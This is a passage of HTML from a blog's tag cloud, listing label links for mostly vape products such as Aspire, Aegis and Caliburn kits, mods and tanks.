<a dir='ltr' href='http://www.tellusual.com/search/label/650mAh%20battery'>650mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/85w%20box%20mod'>85w box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Abyss%20AIO%20Kit'>Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Accessories'>Accessories</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACE'>ACE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Kit'>ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Pod%20System%20Kit'>ACRO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advantages'>advantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advertisement'>advertisement</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken'>Advken</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Kit'>Advken Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Kit'>Advken Artha Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Mod%20Kit'>Advken Artha Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20System%20Kit'>Advken Artha Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit'>Advken Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit%20with%20Ayana%20RDA'>Advken Ayana Kit with Ayana RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Vape%20Kit.'>Advken Ayana Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Mesh%20Tank.'>Advken Manta Mesh Tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Sub%20Ohm%20Vape%20Tank'>Advken Manta Sub Ohm Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Tank'>Advken Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Orcas%20MX%20Cube%20Coil'>Advken Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20Kit'>Advken Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20System%20Kit'>Advken Potento Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost'>Aegis Boost</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III'>Aegis Boost III</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%203%20Kit'>Aegis Boost III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%20Kit'>Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20LE%20Bonu'>Aegis Boost LE Bonu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20Pod%20Cartridge'>Aegis Boost Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force'>Aegis Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force%20Pod%20Mod%20Kit'>Aegis Force Pod Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero'>Aegis Hero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%202%20Kit'>Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%205%20Kit'>Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%20Q%20Kit'>Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Kit'>Aegis Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Legend%20III%203%20Kit'>Aegis Legend III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20mod'>Aegis mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Solo%20Tengu%20Kit'>Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aeglos'>Aeglos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aerobic%20exercise'>Aerobic exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AEROLITE%20Pod%20Cartridge'>AEROLITE Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%202%20Kit'>Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%20Wax'>Air Wax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis'>Airis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Air%20Wax%20Vaporizer'>Airis Air Wax Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Dry%20Herb%20Vaporizer'>Airis Gethi G6 Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Vaporizer'>Airis Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Kit'>Airis Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Starter%20Kit'>Airis Quaser Vaporizer Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Gethi%20G6%20Kit'>Airistech Gethi G6 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Quaser%20Vaporizer'>Airistech Quaser Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate'>Airmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate%20Pod%20Kit'>Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen'>Airpen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen%20Pod%20Kit'>Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alberich%20MTL%20RTA'>Alberich MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alieno%20Mod'>Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all%20in%20one'>all in one</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all-in-one%20vape%20kit'>all-in-one vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ALPHA%20Zip%20Kit'>ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Amighty%20Complete'>Amighty Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL'>Ammit MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL%20RTA'>Ammit MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Angus%20Kit'>Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Anniversary'>Anniversary</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/antibodies'>antibodies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi'>ARCO Digi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi%20Kit'>ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20E1'>ARCO E1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Max'>ARCO Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Series'>ARCO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ares'>Ares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Air'>Argus Air</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20G2%20Mini%20Kit'>Argus G2 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20GT'>Argus GT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20P2%20Kit'>Argus P2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Pro'>Argus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20X'>Argus X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ArgusMatrix'>ArgusMatrix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20Max%20Mod'>Armour Max Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20S%20Mod'>Armour S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Classic'>Aromamizer Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Ragnar%20RDTA'>Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery'>Artery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20%EF%BC%8CGT%20Pod%20Mod%20%EF%BC%8CKit%20%EF%BC%8CSourcemore'>Artery Nugget &#65292;GT Pod Mod &#65292;Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20GT%20Pod%20Mod%20Kit'>Artery Nugget GT Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%203%20Kit'>Artery PAL 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20AIO%20Vape%20Pen%20Kit'>Artery PAL Stick AIO Vape Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Kit'>Artery PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Tank'>Artery PAL Stick Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Kit'>Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Pod%20Mod'>Artha Pod Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus'>asMODus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Amighty%20Complete%20Kit'>asMODus Amighty Complete Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Box%20Mod'>asMODus Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Mod'>asMODus Luna Squonker Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Box%20Mod'>asMODus Minikin 3 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Mod'>asMODus Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Sub-ohm%20Tank'>asMODus Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Tank'>asMODus Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus.'>asMODus.</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire'>Aspire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20%EF%BC%8CDeco%20%EF%BC%8CKit%EF%BC%8Csourcemore'>Aspire &#65292;Deco &#65292;Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Kit'>Aspire AVP AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Pod%20Vape%20kit'>Aspire AVP AIO Pod Vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Kit'>Aspire AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20Kit'>Aspire AVP Cube Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20System%20Kit'>Aspire AVP Cube Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Cobble'>Aspire Cobble</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Deco%20Kit'>Aspire Deco Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Filter%20Kit'>Aspire Filter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit'>Aspire K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit%20with%20K1%20Plus%20Tank'>Aspire K1 Stealth Kit with K1 Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Starter%20Kit.'>Aspire K1 Stealth Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Battery%20Kit'>Aspire K4 Quick Battery Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Starter%20Kit'>Aspire K4 Quick Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%202%20Kit'>Aspire Minican 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit'>Aspire Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit%202ml'>Aspire Minican Kit 2ml</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Kit'>Aspire Minican Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Starter%20Kit'>Aspire Minican Pod Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus'>aspire nautilus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20mini'>aspire nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20tank'>aspire nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20official%20authorized%20website'>aspire official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%2040W%20VW%20Mod'>Aspire Onixx 40W VW Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Box%20Mod.'>Aspire Onixx Box Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Mod'>Aspire Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Vape%20Mod'>Aspire Onixx Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20PockeX%20AIO%20Kit%20TPD%20Edition'>Aspire PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Rover%202%20Starter%20Kit'>Aspire Rover 2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire.'>Aspire.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER'>ASTER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20By%20Eleaf'>ASTER By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aster%20rt%20with%20melo%20rt%2022'>aster rt with melo rt 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aster%20Series'>Aster Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total'>ASTER Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total%20By%20Eleaf'>ASTER Total By Eleaf</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer'>Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer%20coil'>Atomizer coil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizers'>Atomizers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape'>Augvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20Kit'>Augvape Air 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20System%20Kit'>Augvape Air 2 Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%202%20Pod%20Kit'>Augvape Air II 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%20Pod%20Kit'>Augvape Air II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20AIO%20Pod%20Kit'>Augvape Narada AIO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20Kit'>Augvape Narada Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP'>AVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Cube%20Kit'>AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Kit'>AVP Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20Starter%20kit'>AVP Pod Starter kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20System%20kit'>AVP Pod System kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana'>Ayana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana%20Kit'>Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100'>B100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100%20%28Aegis%20Boost%20Pro%20Max%29'>B100 (Aegis Boost Pro Max)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Baby%20Plus'>Baby Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Bar'>Bar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery'>Battery</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery%20Mod'>Battery Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape'>BD Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100'>BD Vape Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/beautiful'>beautiful</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker'>Berserker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20MTL%20RDA'>Berserker V2 MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20RDA'>Berserker V2 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Beyond%20AIO%20Pod%20Kit'>Beyond AIO Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Deals'>Big Deals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Discount'>Big Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Sale'>Big Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20Friday'>Black Friday</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20vape%20liquid'>Black vape liquid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BLADE%20Kit'>BLADE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blaze'>Blaze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz'>Blitz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz%20Realm%20Pod%20Kit'>Blitz Realm Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blotto%20Mini%20RTA'>Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box'>Box</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box%20Mod'>Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Boxer%20AIO%20Kit'>Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Brunhilde%201o3'>Brunhilde 1o3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20MTL%20RTA'>BSKR Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20RTA'>BSKR Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BTB%20Kit'>BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Budget%20Finds'>Budget Finds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/burn%20fat'>burn fat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/buy'>buy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cabo%20Kit'>Cabo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Classic%20Kit'>Caliburn Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G3%20Pro%20Pod%20Kit'>Caliburn G3 Pro Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4'>Caliburn G4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic'>Caliburn G4 Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic%20Kit'>Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro'>caliburn g4 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro%20kit'>caliburn g4 pro kit</a>
</span>
<span class='label-size label-size-1'>
